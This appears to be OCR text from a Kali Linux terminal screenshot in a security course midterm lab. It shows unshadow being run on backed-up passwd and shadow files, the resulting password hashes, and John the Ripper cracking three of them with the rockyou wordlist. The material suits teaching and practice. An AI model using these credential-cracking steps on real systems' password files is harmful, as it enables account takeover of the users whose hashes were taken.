 kali@kali: ~/Desktop/ENPM685/MidTerm/AdminSSH
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm/AdminSSH]
└─$ unshadow passwd.bak shadow.bak > passwords.txt
Offensive Security MSFU Exploit-DB GHDB
/*
┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm/AdminSSH]
└─$ tail passwords.txt
pollinate:*:110:1::/var/cache/pollinate:/bin/false
usbmux:*:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:*:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:!!:999:999:systemd Core Dumper:/:/usr/sbin/nologin
enpm685:$6$BiDydGS1QCyDK91h$czvtaCbsvyMjzzaCBDcUCaCVfE18I4SgBxkxrQyeBQzHC4rDDm/rl.t90dqT9E2WCQnXtLJz1GuWXsIOFwaPn1:1000:1000:ENPM685:/home/enpm685:/bin/bash
lxd:!:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:!:113:118:MySQL Server,,,:/nonexistent:/bin/false
admin:$6$wbtYxSoc$/0/H4i8EjiQRJ1aN.miaLmNZIWWLeIvqFs5LLt1HmuX2bwI9KaSlqMI/RVZS1vwI5dI8fZfUMsmtQuySiWPDh.:5002:5002:Adminy McAdminyface,,,:/home/admin:/bin/bash
bobdobbs:$6$cM8wEBuo$/eMCFr6HYgaRkWwuZ5A4Q9m88DL1eIj9M5Hr1QnHXf.z9rfMmi/VVWqEf2a8Pz9I8Omo1Te5VuiUsY1pL3wgn1:5003:5003:Bob Dobbs,,,:/home/bobdobbs:/bin/bash
crackme:$6$Q6c0LZzR$6OD2scXTTLWqDpdUhTdGRbTAc.gKBDspGnu5KPS6oeFq80XQFCFTZOU3L1mn.VhLsPoCz0veoCoq6uI1Zgzvr.:5004:5004:Crack My Password For A Flag,,,:/home/crackme:/bin/bash
┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm/AdminSSH]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt passwords.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
monkey (admin)
password (enpm685)
kittykat1 (bobdobbs)